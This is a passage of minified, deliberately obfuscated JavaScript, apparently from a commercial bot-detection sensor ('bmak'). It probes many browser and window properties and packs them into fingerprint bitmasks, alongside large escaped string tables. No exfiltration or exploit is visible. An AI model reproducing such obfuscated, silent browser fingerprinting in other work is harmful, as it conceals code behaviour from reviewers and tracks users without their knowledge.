Cx2(GF2,f62){'use strict';var qH2=Cx2;switch(GF2){case PC:{var nj2=f62[Vj];Um.push(Ln);if(E[rI()[Lc(wV)](Zh,dh)][rI()[Lc(rD)](n5,K22)](nj2)){var dH2;return Um.pop(),dH2=nj2,dH2;}Um.pop();}break;case L:{var x62=f62[Vj];Um.push(bS);var Yr2;return Yr2=E[rI()[Lc(Qc)].apply(null,[xI,VB])][P7()[r1(rX)].apply(null,[c5,Fm,AI,l3,Ex2])](x62)[Oc()[Lb(Dz2)].call(null,G5,dc(dc([])),UB)](function(V22){return x62[V22];})[nq],Um.pop(),Yr2;}break;case lk:{var Sl=f62[Vj];Um.push(gz2);var LY=Sl[Oc()[Lb(Dz2)](AS,SP,UB)](function(x62){return Cx2.apply(this,[L,arguments]);});var fx2;return fx2=LY[Q3()[RT(WT)](Y5,c5,lv,hd,V4)](rI()[Lc(BZ)].apply(null,[Kc,FK])),Um.pop(),fx2;}break;case T2:{Um.push(Z22);try{var hw2=Um.length;var X62=dc(H6);var J22=B5(B5(B5(B5(B5(B5(B5(B5(B5(B5(B5(B5(B5(B5(B5(B5(B5(B5(B5(B5(B5(B5(B5(B5(E[pR(typeof wT()[jI(Jx2)],'undefined')?wT()[jI(zV)](kW,qS,JA,nN2):wT()[jI(JA)].apply(null,[Yh,kA,dc(dc(ng)),XW])](E[Oc()[Lb(gh)](S62,xs,W5)][wT()[jI(HW)](wc,N3,dg,kM)]),ID(E[wT()[jI(JA)](Yh,dg,vR,XW)](E[Oc()[Lb(gh)](S62,dc(dc([])),W5)][wT()[jI(kL2)].apply(null,[p22,hM,dc([]),XM])]),ng)),ID(E[wT()[jI(JA)].call(null,Yh,Wn,dc(dc({})),XW)](E[Oc()[Lb(gh)].call(null,S62,gh,W5)][tq(typeof wT()[jI(Bx2)],B5('',[][[]]))?wT()[jI(OW)](If,GK,xA,ZZ):wT()[jI(zV)](Ym,N3,Ah,Wm)]),Ah)),ID(E[wT()[jI(JA)](Yh,dc(dc(nq)),jP,XW)](E[Oc()[Lb(gh)](S62,dc(dc([])),W5)][Oc()[Lb(pn)].call(null,Wp2,MU,Wd)]),P5)),ID(E[wT()[jI(JA)](Yh,sI,Ah,XW)](E[Oc()[Lb(fX)](jx2,k1,wV)][P7()[r1(Mt)](c5,dc(dc(nq)),dg,rX,FF2)]),c5)),ID(E[wT()[jI(JA)](Yh,CW,Dm,XW)](E[Oc()[Lb(gh)].apply(null,[S62,TJ,W5])][rI()[Lc(lX)](Y3,P0)]),WT)),ID(E[wT()[jI(JA)].apply(null,[Yh,vm,Ah,XW])](E[Oc()[Lb(gh)](S62,dc(dc([])),W5)][rI()[Lc(LA)](SX,Rb)]),fX)),ID(E[wT()[jI(JA)](Yh,GZ,T3,XW)](E[Oc()[Lb(gh)](S62,dc([]),W5)][Y1()[dA(Qc)].call(null,c5,Qc,nM,ZZ,Md)]),zV)),ID(E[pR(typeof wT()[jI(Rs)],'undefined')?wT()[jI(zV)].call(null,pB,dc(dc([])),rh,mG2):wT()[jI(JA)](Yh,FS,BZ,XW)](E[pR(typeof Oc()[Lb(lq)],'undefined')?Oc()[Lb(Ah)].call(null,BD,fK,Dg):Oc()[Lb(gh)].call(null,S62,dc({}),W5)][P7()[r1(wV)].apply(null,[G1,tZ,Mt,nq,xD])]),Kt)),ID(E[pR(typeof wT()[jI(Mt)],B5('',[][[]]))?wT()[jI(zV)].apply(null,[Ip2,rX,Ic,Ym]):wT()[jI(JA)].apply(null,[Yh,dc(dc({})),q0,XW])](E[Oc()[Lb(gh)](S62,Kt,W5)][Oc()[Lb(FK)](Vg,FS,Bd)]),jP)),ID(E[wT()[jI(JA)](Yh,Ah,Lf,XW)](E[Oc()[Lb(gh)](S62,wJ,W5)][Q3()[RT(Ht)](BS,T3,xD,vm,BZ)]),dV)),ID(E[wT()[jI(JA)].apply(null,[Yh,Es,wV,XW])](E[Oc()[Lb(gh)].call(null,S62,c5,W5)][tq(typeof P7()[r1(rb)],B5([],[][[]]))?P7()[r1(Es)](AI,tZ,dV,dU,xD):P7()[r1(c5)].apply(null,[GU,ng,tg,Lf,s7])]),rX)),ID(E[tq(typeof wT()[jI(Fr2)],B5([],[][[]]))?wT()[jI(JA)](Yh,jP,ht,XW):wT()[jI(zV)](dh,dc(ng),TJ,OY)](E[Oc()[Lb(gh)](S62,MS,W5)][wT()[jI(Fr2)](qg,dc([]),dc(dc(nq)),lW)]),MC[rI()[Lc(m8)].apply(null,[n22,m8])]())),ID(E[wT()[jI(JA)](Yh,Ic,dc(dc(ng)),XW)](E[Oc()[Lb(gh)](S62,dc(nq),W5)][pR(typeof rI()[Lc(Dg)],B5('',[][[]]))?rI()[Lc(ng)].call(null,b4,hx2):rI()[Lc(Rv)](Wh,M0)]),T3)),ID(E[wT()[jI(JA)](Yh,Mt,Wn,XW)](E[Oc()[Lb(gh)].call(null,S62,MU,W5)][VI()[Sb(Dg)](pB,rX,Ht,V4)]),wV)),ID(E[pR(typeof wT()[jI(xf)],B5('',[][[]]))?wT()[jI(zV)](Zs,fP,VA,zU):wT()[jI(JA)](Yh,CW,c5,XW)](E[Oc()[Lb(gh)](S62,fP,W5)][rI()[Lc(MA)].call(null,Q4,sd)]),PT[Rb])),ID(E[wT()[jI(JA)].call(null,Yh,SP,TJ,XW)](E[Oc()[Lb(gh)].call(null,S62,dc(ng),W5)][tq(typeof Oc()[Lb(kA)],B5('',[][[]]))?Oc()[Lb(AB)](Ed,dc(dc(nq)),H1):Oc()[Lb(Ah)](CJ,dc({}),HK)]),Lf)),ID(E[wT()[jI(JA)].call(null,Yh,hd,rb,XW)](E[Oc()[Lb(gh)].call(null,S62,ng,W5)][rI()[Lc(jS)](sV,AD)]),IK)),ID(E[wT()[jI(JA)](Yh,x8,L3,XW)](E[pR(typeof Oc()[Lb(kU)],B5([],[][[]]))?Oc()[Lb(Ah)](K8,dV,Mj2):Oc()[Lb(gh)].call(null,S62,Qc,W5)][wT()[jI(AM)].apply(null,[DH2,fP,hM,nq])]),tg)),ID(E[wT()[jI(JA)].call(null,Yh,jb,vI,XW)](E[Oc()[Lb(gh)].call(null,S62,FS,W5)][wT()[jI(gh)](ct,lt,dc(dc(ng)),x8)]),Qc)),ID(E[wT()[jI(JA)](Yh,dc(dc(ng)),dc(ng),XW)](E[Oc()[Lb(gh)](S62,rX,W5)][rI()[Lc(dZ)](CB,Kd)]),L3)),ID(E[wT()[jI(JA)].call(null,Yh,f5,XK,XW)](E[Oc()[Lb(gh)].apply(null,[S62,ht,W5])][Bs()[hB(rb)](DK,zV,P5,IK,mU)]),AI)),ID(E[wT()[jI(JA)].apply(null,[Yh,kA,MO,XW])](E[Oc()[Lb(gh)].call(null,S62,AD,W5)][rI()[Lc(NW)](Fg,Wn)]),Ic)),ID(E[pR(typeof wT()[jI(pn)],'undefined')?wT()[jI(zV)].call(null,vC2,Ic,dc(dc({})),HK):wT()[jI(JA)](Yh,VA,gh,XW)](E[rI()[Lc(TJ)].call(null,Xx2,lt)][wT()[jI(Wd)](KV,dc(dc(nq)),Es,tW)]),xA)),ID(E[wT()[jI(JA)](Yh,wJ,dc(dc(nq)),XW)](E[Oc()[Lb(fX)](jx2,sd,wV)][Oc()[Lb(tC2)](LI,QD,Lf)]),vh));var AN2;return Um.pop(),AN2=J22,AN2;}catch(NC2){Um.splice(ft(hw2,ng),Infinity,Z22);var YC2;return Um.pop(),YC2=nq,YC2;}Um.pop();}break;case Mj:{Um.push(m0);var FH2=E[Oc()[Lb(Kt)].call(null,FA,l3,lq)][wT()[jI(dJ)](Mj2,zf,JA,Md)]?PT[ng]:PT[c5];var v22=E[Oc()[Lb(Kt)](FA,dc({}),lq)][rI()[Lc(x92)](Zw2,cg)]?ng:nq;var WL2=E[Oc()[Lb(Kt)].call(null,FA,xf,lq)][Oc()[Lb(kL2)](IG2,MU,l3)]?PT[ng]:nq;var pL2=E[tq(typeof Oc()[Lb(HM)],B5('',[][[]]))?Oc()[Lb(Kt)].apply(null,[FA,V4,lq]):Oc()[Lb(Ah)](Ax2,Es,H92)][Q3()[RT(fP)].call(null,WR,c5,m8,xA,rh)]?ng:PT[c5];var bz2=E[Oc()[Lb(Kt)](FA,n1,lq)][Oc()[Lb(th)](q8,AD,sW)]?ng:nq;var Bj2=E[tq(typeof Oc()[Lb(P0)],'undefined')?Oc()[Lb(Kt)].apply(null,[FA,Ah,lq]):Oc()[Lb(Ah)](s8,q0,Ew2)][Bs()[hB(Dg)].apply(null,[dC2,vR,MU,IK,D7])]?ng:nq;var q92=E[Oc()[Lb(Kt)](FA,fK,lq)][wT()[jI(V8)].apply(null,[z0,MO,dV,kU])]?MC[Bs()[hB(Qc)](cs,zf,dK,P5,D5)]():nq;var pN2=E[Oc()[Lb(Kt)](FA,c5,lq)][wT()[jI(dZ)](V62,rh,vR,dV)]?ng:nq;var Qp2=E[Oc()[Lb(Kt)](FA,TJ,lq)][tq(typeof wT()[jI(CZ)],'undefined')?wT()[jI(nn)](xw2,rh,xA,xf):wT()[jI(zV)](bD,QD,dc([]),Tt)]?PT[ng]:PT[c5];var Yj2=E[rI()[Lc(Gm)](NK,Cv)][Oc()[Lb(c5)](sF2,xA,j0)].bind?ng:nq;var Y4=E[Oc()[Lb(Kt)](FA,dV,lq)][wT()[jI(NW)](tD,fK,dc(nq),qS)]?ng:nq;var Jw2=E[Oc()[Lb(Kt)](FA,T3,lq)][Oc()[Lb(Fr2)](hH2,l3,zZ)]?ng:nq;var qY;var EF2;try{var Gw2=Um.length;var sN2=dc(dc(Vj));qY=E[Oc()[Lb(Kt)](FA,BS,lq)][wT()[jI(K22)].apply(null,[P62,V4,dc({}),MO])]?PT[ng]:PT[c5];}catch(fC2){Um.splice(ft(Gw2,ng),Infinity,m0);qY=PT[c5];}try{var U62=Um.length;var K62=dc({});EF2=E[Oc()[Lb(Kt)](FA,dc(dc(nq)),lq)][tq(typeof P7()[r1(vI)],B5([],[][[]]))?P7()[r1(Ht)](dV,x8,V4,d92,nw2):P7()[r1(c5)].apply(null,[mr2,zf,WT,fr2,Cz2])]?ng:nq;}catch(Zr2){Um.splice(ft(U62,ng),Infinity,m0);EF2=PT[c5];}var jk2;return Um.pop(),jk2=B5(B5(B5(B5(B5(B5(B5(B5(B5(B5(B5(B5(B5(FH2,ID(v22,ng)),ID(WL2,Ah)),ID(pL2,P5)),ID(bz2,c5)),ID(Bj2,PT[Qn])),ID(q92,PT[hd])),ID(pN2,zV)),ID(qY,PT[Ah])),ID(EF2,jP)),ID(Qp2,PT[nB])),ID(Yj2,rX)),ID(Y4,G1)),ID(Jw2,PT[Qc])),jk2;}break;case H6:{var lF2=f62[Vj];Um.push(Pl);var sj2=wT()[jI(rX)](XC2,dc(ng),dc([]),Qb);var ql=rI()[Lc(fD)].apply(null,[Zm,SJ]);var J92=nq;var UL2=lF2[tq(typeof rI()[Lc(IU)],B5([],[][[]]))?rI()[Lc(kb)].apply(null,[Tq,lX]):rI()[Lc(ng)](tC2,CN2)]();while(XX(J92,UL2[rI()[Lc(nq)](Ud,zV)])){if(Pm(ql[rI()[Lc(hU)](ZR,ng)](UL2[rI()[Lc(jP)](xK,fK)](J92)),nq)||Pm(ql[rI()[Lc(hU)].call(null,ZR,ng)](UL2[rI()[Lc(jP)].apply(null,[xK,fK])](B5(J92,ng))),nq)){sj2+=ng;}else{sj2+=nq;}J92=B5(J92,Ah);}var Az2;return Um.pop(),Az2=sj2,Az2;}break;case I9:{var j22;var QC2;Um.push(f1);var TH2;for(j22=nq;XX(j22,f62[rI()[Lc(nq)](BT,zV)]);j22+=ng){TH2=f62[j22];}QC2=TH2[wT()[jI(ML2)].apply(null,[cX,Kt,f5,D5])]();if(E[Oc()[Lb(Kt)](Y62,dc(dc(nq)),lq)].bmak[rI()[Lc(jp2)].call(null,HV,dZ)][QC2]){E[Oc()[Lb(Kt)].call(null,Y62,JA,lq)].bmak[rI()[Lc(jp2)].apply(null,[HV,dZ])][QC2].apply(E[pR(typeof Oc()[Lb(tC2)],B5('',[][[]]))?Oc()[Lb(Ah)](Mt,xs,q8):Oc()[Lb(Kt)](Y62,Kt,lq)].bmak[rI()[Lc(jp2)](HV,dZ)],TH2);}Um.pop();}break;case Bk:{var U4=KN2;Um.push(Nw2);var B4=wT()[jI(rX)](dI,dc(dc([])),Y5,Qb);for(var bp2=nq;XX(bp2,U4);bp2++){B4+=wT()[jI(XK)](Wt,rb,Wd,FS);U4++;}Um.pop();}break;case Z6:{Um.push(cB);E[Oc()[Lb(VB)].call(null,xR,dc({}),dg)](function(){return Cx2.apply(this,[Bk,arguments]);},b1);Um.pop();}break;}};var Dx2=function(E22,TY){return E22^TY;};var sr2=function(pw2,Kk2){return pw2<=Kk2;};var lC2=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var WN2=function(){return ZC2.apply(this,[Qw,arguments]);};function Ux(){MC=[]['\x65\x6e\x74\x72\x69\x65\x73']();if(typeof window!==[]+[][[]]){E=window;}else if(typeof global!=='undefined'){E=global;}else{E=this;}}var G62=function(){return Pt.apply(this,[N6,arguments]);};var t62=function(){return Pt.apply(this,[gE,arguments]);};var Al=function(Kl){return void Kl;};var Zx2=function(){return Pt.apply(this,[Gr,arguments]);};var Jj2=function(){return ["X","S9\x404+","=M^o\x07/].0\x07Dk\b\nX\r)L","!(,2AR\bH","=$,\fI[","!\'9","IS\rY24Y9$",",0\\W","T\x070\\\b","\x3f\b\f0ZV","4< ","U\v\x3fP","","^\r2K\x3f**\tZ","1M]*IO5V(;7ZKGm&","NH","ox\x40B","M=[","M\fPf","R\f.])\b:*\x07\\Z\\\f;]","p/\x00=\f2EZ","\n\\\bW.1FK","\b.K",":,\x00","(i","\x00N/","7\b^P\n"," 7LZ","<,MQ4^5H","Q\x00\nX","Z","W","U78\'0ZlX\x072a","%\b9a{",";\x3f\b","[K\x00I6.Y&\'9",":T","",".;{K\\9m\v)=;","Z\"ETh<(,,\x07D1\vH5V[\'*\x07AQ","!kE","=U$\'*KDVIO/]>;"," -","! m","8y","\\\t^\t>W","m#}$=\f","!kj","*XZ","\\)]","IO&M+2~$!*","fJ\fX","TY5","IL.S2.W\v(=\'","-;xVQ0=L\"","\x00RJI[\t9 ","9L+\x3f=1QO([","W\"*d","M","b","\\(]","Y\x070L$;\\^\f",")*1Mj3.~\r1H#\'*","7\nM","\\+<2~^\rX","%\tM\vg\vsSpi^[W.u[-[}:.zrmW(}\n$.c","O\x07;Q#","|WGT9J9;~GZGS\r(\v\x3f\x3f7M\x00G","9+","\\\b\bA\v(","\t[/",")\t_\tU","\n8=\x3f","u6t2\v(3mS\nX\f(","Z\rP\x072L=8%","\v","Y\r\x3fM(=","L\tI","X(Y\"","\\L","=~\bMH)S0]\tcM*1\vXJY\\|c>Q(.DF<","HZ","\b9=;","\\\r.","j",",<\rAK5P3J\x3f\b*\tZ^","MK I5Z9","N\x07(z\t,\x07,\rOQ\x00\v","MH\x07/L,,,\tKT","8\x07AS|.y\v=","EPX,","\\\t^(","N9V(7D[","_M\b\\\x000]","MX\bI\x07.h\t\"&=\tDw\x00\tY9J","","g\f(-,^Z8N.Q\v9./0","","U(HAb^","-19LV",",\bG\v0Tm5,8\x07]SGm)_V$","P\x07(Y0(\b","><(0XJ\rI\v3V-$>-#F^\vX"," :","#&:","9LV, :",").\\K5X)]\b9","\\J\x07*","\f\nX!2L","\x3fMS\rY\r","S\x00\tZ=_>","Es5LHZG(m+q$+E\" Dhp\\Fn;[T","r\\","q\'7\x07","\x00N4A+uVeNsf\tTKt\x07A(3M[HX|.Yi","L8!;","\nGX\b\tt",",","\x00NLX\x072{#\x07(-","\\","^\r3S(","L\nM","eBtHp"," 8","I*9Y\t9,\x3f|V\fN=U\v","%+AQ3X(","%1\tZ",">;os7S3J","Z\x07:W8","*=\nMR\tIA5,,","\x3f\x40","YP\x07/","M[X","{.5\t1","(=MS\\5W",":NVm3H\x3f0","","NSn"," O%","_L","\f&<\b~R\x00=L","\"L 3\\V)Km,*ZQA.Q$ (\bI\x00\vH\x07r","M\x07.^:9;","%\x40","-k","=M\"&3DZ","%1M","q;%7kW\x00\\(]\t\b;1","h","\'1\bM","\t","N!=H8,\rXOI\x078k*(2","K\b%","",":;a["," ==eZ\\","X(]>&0","KP\f\\9y$","=H\t\"&9",".W#","E\r(","6H\v\x3fS/$,~6DJJT\f","O","X\x00t)(-;MM","\"\x3f&*2Z^\f","=1Mhj\v8]/\x3f*5FX$^\x07,L\"","=N",",F[X","w\'**","IKq\r\x3f","I8","K","P\t\",~4MRXB]\b&&.F~VX"," 0\x07DS+R","P\r)K","&Q\v-;","N\r0N","G","|\x00\tS\r(\"\x3f;\\\tY\x07:Q(i1\bQ\vQB(W[\"#;\\","+2N!-~\x07\\K\nM|Lm,-ZJH9\"d7MM\x00Q\x07|Q>(0Mk.SB3J(i*\t\b]GT9J/,rFFPJ\\.Ym+4KKGP/L[%\x3f;FI:4D>Wc=;IK`Ju(!1","avOH\f\x3fL\"i*NZX)Jmt|\x00]QT\r2Fp0.GYA4D>WkWk-E]\v_aL=&8F{F\fRrQ((*\tZ\x00\x07S(Q#Y=wZZO\f|L=&8F\\B[H\f\x3fL\"a*OSMH2kWk8F\\R\f~F9\b9;\tN2P\x003T]kg=\tFLH(W\tpLt\rE]\vD(Fp\"03GSOO\r(W4,aD[F\fR~4,1\x00\bKKIJ.+\'=APGOJuCY8,~\\M\bI\x40gJF+\'=APO.]8\'~UOB9\x000]\'c)JUIL,J9=\'MZSL4Y\b\'GOIpQF#;\\[\v2]+\x3f9;\\F[2[$\'vMM(c\tL,pIS\x40N=Y+\'=APE\x00_(A\v(/~5QR\bQ]A/%dUZ\\L5L\x3f=1TCC\'}\v(]\t,&,D\\\\/A.8=;IKA~x;,00aK\\3JYat\x3fH\\P2O\v2_/,5\"Dh\bn.Q*%(9DY\t^5Wma*JZNF9L\x3fiBZ9^#,\tXZDJ(\ta\n\x3f\x3f\n]Z[\x072M((<\nM\x40W3V$<,\x07JS]RpO\t$(<\nM\x40W\x40KpL \x3f,4*QD\x07OFpYd\f*\x3fKWI:8**GQIp]R6,*ZQAf0\f/+\bKK\b\bSB/ae;JF\\|WF\x3fWo,HXMR%Hm\'-IQR|ND\x3fK\x3fr\x07p\rX(\x3f(*\x00POO\r(W4,wJ]JB61\rOMH2ee|9AQ\bV\x07~\x00;%+sI\x07pMR0Xe\x3fNJI\v3V[%Y=rZHI%C\t(<,\bSKXX~V\x3f(2D^\x00\x07r[!a,JM^([e`%MKS(A\v(Kk*ZPE._A9\f4#HM_/\r,i.[SBZH\f\x3fL\"i(NDH\f\x3fL\"i\'NDH\f\x3fL\"i:ND\\|_F6\fr8NOK)V9&0NDI.V[9 -Z\\|UF#;\\I2.W\"0.gYM\x00zeaNsbHNY+]:Ptc\bI^0TS:]<w\x40ZJKgN\x3fQ+cO\bI\r(A\v(L\x3fpZP\bI,]F#;\\X(]S*Xr8F\\R\f|}S9X2DFZN~L\x3f>|J\nMH2&c&,#I\\\tO)V9&0NZpJWe<0\\V\tuC\t(<,\b\bK\tNLQ;\";NZN\x40KuERd\f/+\bKK\b\bSB$\ta`%\x00]QT\r2ee\x3fJ]NF=J[!L!vsV<KON=\x40$a|\x40MCac0.DOB:c;9J[\x07IK0Mv,*ZQAD~W\'**DONKzc(2\n\x00LMEb==O$kwYMN\r0Neg9IH\x00IKrL(av\x00]QT\r2d\n\'vDFZN(a`#O\x07S(Q#Y=wFCU3OYae+JKNX9\t(&2MN4]eY/+\bKK\b\bSJ(\x00+_\x3f\x3f\n]Z\\t^R0Xev\x00]QT\r2d\n;;]MGSJ~L\x3f>|J\\K^K!R0a2HIMN\x40=J[,J v\x40VK=5V\r\",|JSI\x00\vH\x07f^#=7\tFKOK\'^#=7\tFO.]8\'~\bMHAJ:M. 1\b\x00ZM\b2ae;JGN.]8\'~\x07^^4]ee1OPIN\x40uE8**GQA+pJW(X2(\x07ZZ)K\v(-;{K\x00I\x40gJ9;0FNJI\v3VS\"] wAYIEX9[9\'9D\\\t4J:Q\';\bzRt<(,,\x07\\PGT|Y\x3f(:\bM\tS\v2_YdJ 8N\n\\\nM9L)Stc[F[J~L\x3f>|[NI\n.W\fmr,\\J\tF=T(K\x3f1LQKY\r2]AlA4#\x00GMI9L\"t1JM\x00Z_5\x40d\n\x3f\x3f\b^\\9T*=;]AYI*Y\tmtNIN\v:d\n 8N]\\ZMK\x3fW9\'+MH20\f 8N\nQI\x40aF(_$;\x40PNXL/]9L,p9[Z\x00\x07rY\t*J,2M\b\x40(P\t\"kc[ZO\nX4Wd\n 8N\nLM\x072\\)\"=\x3f\\\\Z\x00\fuL\x3f>~\b\bP0](kr^\x00\x07r\\>(*\x40zX(Q#Y,p\x07ZXHX/]Y\x3f=+F\\Z\x00\x07rU9&:\x40ZO_)HeS;;]ME\x07rY\t*Xr0[\nZ^(Q*Sr(\x07ZZUJ(\ta`eNC\tR1YoLtcKXK\'Qet;HLP\x40\x3fW=,*L[EN/H#,:\x3fAZ\rN\x3f\x3ftc[X\bS5V(J;;]MK0Mwg\x3fO\bS\x07f]U)\';UO\r+FpL*pQOAJ2Y.$.\nMKN9(!1O\r+W(_(,\\OOuE0<0\\V\t=tLW\x3fX2(\x07ZZOL1]%-r\bKOI\x07.Y\";;V\x07OK\r5\\[}Ltc\bMH2\tc,2O^\x00\f)TaS=6GHCZ\x00_9]9_ *Z^\bOL.]8\'x\x40\x00MO\nX4WpS;;]MErY\t*L\x3f1LQKbJ(\td]k*ZPE\x00_aJU =6\tL9L\x3fk[ZGArU9&:[\nK\tR~\tc;9[FZGi,]>\x3f&,N\nk\t\v(]\t,&,FLP\f3L[=&(LZAE~fSn~\vMK\t\bY\x40uW=J\x3f\x3f\bP\\\fpLU$,,\x07\\PKOL=JdJ 8N\nK\tR~Fpg*XZHX)Jmg3\\W\x00\x40(P\t\"kr^\x00\x00\rrY\t*];pMS\x00\\98%rI\x00\vaWU,.eMKSB5\x07c&0<IL.]\b8=\x07EZ<ZTL*Y8e,HFZ\x00rV51I.VYlLt,HEZRzS\x3f_$;\x40PZ\f9\x40o];p\x07ZX\\R\v8Kd];pMS\x00\\98%r\b]rU9&:[\nK\tR~\tc;9[FZGi,]>\x3f&,N\nVO(W\tm,-DKANB2Wm\'~\tJUI\x40u\tc,2O^\x00\f)Ta`#\x00]QT\r24e`%IMA\x00(J*ds<S|QmoxNZI4t.L=WuMU\v2kWa,HNVQ%t.L=TuI\\(]\t*cs\f<N4Q\bc;\'#FKXrH>a,OUY\t^5Wm\"a*OSI\x00aLU.$.\nMK\b\bS Cvg*XZ\\ES\r.U!Se:DZrY\t*]=pGR\vX5Wp48F\\R\f|RS9X2*ALOOV\x3f,-[sDD.3[Ao&1\nB<KIL:W\t\b*6NgTu%:pMLCl+\'=APGsJ(\x00$a*OSI\x00aL 8,r7\x00\x00MHX)Jmg=\x07DSIY5^So<0\\V\t_aL=&8F\\EuJ9;0F\\\bC5K5,\x3fa*HDZ\x00I\nu\x00;;~PKS_:M. 1\b\bMINF3JSvZb;Z\\\rS(P\x40d/v\t\\\x00\vQJ(dX;;]MGOL*Y8t*=MbM3VpPxrMH2\tc\x07(2M\bT|\bW\x3f_-1\bM\x40W!\t(<,\b\bQO\tX(0\f;;]MS\x07$LA\f\f48F\\R\f|ySd\n;;]MK0Mw\x07&7\bMR\f9Z}\f4,\\J\trH\t\"&*XZ\\\vtZWo&0\\MI\r.W6\x07(2MK^\r2^*;\x3fDZ[F\ruee|GQO\x3fL\x3fSe%IS\x07p[# 9Z^\vXX}\bd]0pAL\v\\Y(L/vSMEz\x072]\t,&, ]QT\r2Rag7oZO(W\t\v\'=APZ[2[$\'vDOB.Y+\'=APE\x00_(A\v(/~I^\r2K\x3f**\tZI.VZloxNZ\\ZD <(,,\x07\\P!H\f\x3fL\"kc[IY\v/H,\b\x07\x3f\vMC\f=UdX4rR\x00V_:M. 1\b\x00KHO\x07(M\t#Q<\fM\\IN\x07(h\t\"&*XZ.->R.g-\\o\bI\r(A\v(>/v[H]rg$=&*\tw`\\tLW!]kFZI\r.~#=7\tFHNrH\t\"&*XZ\\(_\b9[c;;\x07\\ZIN(EW(_()IO\\H\f\x3fL\"a*OSMH2C$>\x3f\\\x40Nc;1GKXKp^S5_9,\t\\PM\x07p[We<0\\V\tK\'J9;0F\\W\b\x40Kuc0:\'\bKvO(W\tp\te;HIL\t^_:M. 1\b\x00KM\fpWW$X2(\tA[AW\x00_aQ]kY c6ZP\fN\x07u\r,i\x3f[FZGEJ/ae0JGMY.]8\'~V X\f9J9;F\\R\ftJRrs\x3fHFZKrL(av\x00]QT\r2d\n;;]MGIL8W(N=pIS\x07rV5awKxJ>W+Y+r\n&S\x07.Y\"kwJNKHNt^#=7\tFHO\x07(M\t#Q=6[BHNtZWo&\rZV\x00Nt^#=7\tFHO\x07(M\t#S1BZ%9V\x3f=1uNN9(\b:c\x00]QT\r2d\n\x3f\x3f\bM\\(_\b9[e`rd<\\[\r.\r,i0FAQA\x07rH>a0OMH2c,(ZLON:M. 1\b\bKINF3JSvg2FXK\'N\x3fQ\'cOKgQei7\b\bMHX)Jmg(\x07DJZSN(\",cGO\x07(M\t#Q=pGQZRpL0],pISN_c;1GKX_\'[#=,KK\x07\bpJ>=d\x00]QT\r2d\n 8N\\W\b.]\rpAe*ALO\tX(Ka!7L\tI_(P>_-FK\\R\v8Ka!7[\tX_}\tW9 -HLZ\rZ(]F#%2J\\W\b9L\"t|\bMGE4Q\bc;9[^P\bRpL$g*QzO\v9KU+;\x07KWI4N}LR+;vIMA\v2%:wD\\\\Z\x00r[,\b*NGARL\x3fY!Y=6[ND}Q\b\x07vMZ\vT9JdXoxN\\W\bf\r\"-~VBMI\r,8**GQINF4Q\bc&0Q\\K.p!7Kx\f(J(n;\\\nM9L\"r7\x00\x00O\r+FpL=pQONI\n.W\fmg\x3fOI.V[9 -HZI\x00\v\x40N8Q\b===mGM5Ww<0\\V\tuC+Y=6[\bS\x07uL\x3f>~I\x00aL$r8F\\R\f|]S(]\'wZZO\f|YU9\b9;[\nK\tR~c;9[\\IS\x07$LF(]\'x\x40\x00MO\nX4WpS\';\\M._F; :FMF\f!^\x3fY\x3f\x3f\bQ\\U\v/\x3f\b\f0ZV9V9do]F\\WOqVR6\x07(,FATrL\t44\'*AZ<S\x3fpYF$_*1\vXST\r2+Yk,\tGKCZ\x00_5\x3f\b1MH2eS,0\nZ[J5\x3f\b1TrH\t(\x07`%IMA\x00\rr[!a7J\n\\\x00^\nWoXe=[GQtQWo 0\x07DS+R~\x40$a+\x40\\HTtL$g.MI]=L%=&=OZZO\f|]S$_*\x3fKW-\b^N}\bRv/v\x40VIM9NG$_/7\bIS\rq\r\x3f\t(<,\b\bZI5V!0\tKQ9+Y<wAYIU\v/\v\x3f\x3fb\\\x00^\nWd,*ZQA\vr[9!\tK\x40W9T\b(\n 8N\t\\HU3O[#>~#ZM\x40(Jm=\x3fMR\tIB+Q%<*FK^UB3J[+\'\x3f\nDFCN\v:%:pZZ[TL:Q,%\'*G\\HX)Jma7HNVQ%t.X4#U\x00O,LA+\'=APOIN.\x00+;vIMA\x004Q\bc;\'#FKXrT#=6KY\x00RgV(X2(\x07ZZI\n5KU90\b\\M\bN99e\x40$a0H\\M+R`%:pZZA\rr[!a0J\nY\b\t\\0A7\"kw\x40K\tNL,J;M\'p\x00AQ\x00\vQWd\n\x3f\x3f\bV\\\t\x00.]&\f47\x40CO\x07=SYpLt*T\bS5V(Stc[\\GATL(J*b[ZG_5$(2\nQsDtQF#%2OI\x00aQD$_*1\vXST\r2\x000J;;]MG\\L(A\v(L=r\x07^\x00\x00pQDe!7RU\r8Y#1*DK\tNL2]9L p\x00AQ\x00\vQWa`d\x40VI^\r1H(,v\x07BMR,T9s8F\\R\ftLW\x3fX27\x00\x00O\r+FpL=pQONI\n.W\fmg\x3fOI.VY/,\x3f\r\n\\ZIL(A\v(\r5|GQS9FpL=pQOXI\n5KU#1*[\\\x00ZX~J9;0D\\%HrY=6[\\aL$g\x3fOI\\;%:p\vMK\t\bY_~J9;0DK\tNL2]9Lk;\bLH]\f3J,kc[KOD9]\x3fWov\x40VIS\x07$LF\x3fXe.Y\b\tT48**GQI:W\te\x07(,FZTrL\t44\'*AZIQ\x072_%\\xeQ\\O.\x00;;~K\tNL(J\b=,ML:`Y5^S(_/7\bIS\rq\r\x3fFp`,\\J\t4Q\bc&3DZ\x07r[ %;APKXL=^(12OXKpH0]*\x3fKW[H\f\x3fL\"a*OSY=J[\x3fL=6[D\'2L\t$:p\nMQUOm\tsLyeKMHK.p!7Kx\f(J(,;V\x07OXL(J*c[KHK.pg=\tEO\rI\v3V\x40$a|\x40M_ac0.DOB3c;9]{N\x409L\x3fi1UK\tR|V:Q\f,GMIET0],i=\x07\\\\\tG\\(]=kw[\vX=L,2Y\t^5Wee,JMX)Jm!7[\vX=Lp\n *Z^\bOXd];;]S)\\9\ta,&dP]Xp(\t=|[TrU9&:\x40TrY\t*L\x3f1LQN!EW(\f/+\bKK\b\bSB9a`%NFJ\r\v\x00_.D\x07\x3fO=p\nMQUKzS\x3fL=p\nMQUKg^\x3fY\x3f\x3f\bZ\\W\faV:Q\b,IFIY9\tvbuOFd:\x00\x07]&v,*ZQA\t\x40)V9&0FFKON9ae7JIO\'N\x3fQ<csV<O\\Kp[F8_\x3f\x3f\n]Z\\\x3fPS9X2,\\J\t3Qma*OUJOR\f9\x07\te`d6ZP\fN\x07rJ>%(\x00\\HII\n9VS#]&wNJI\v3V[\"Y=w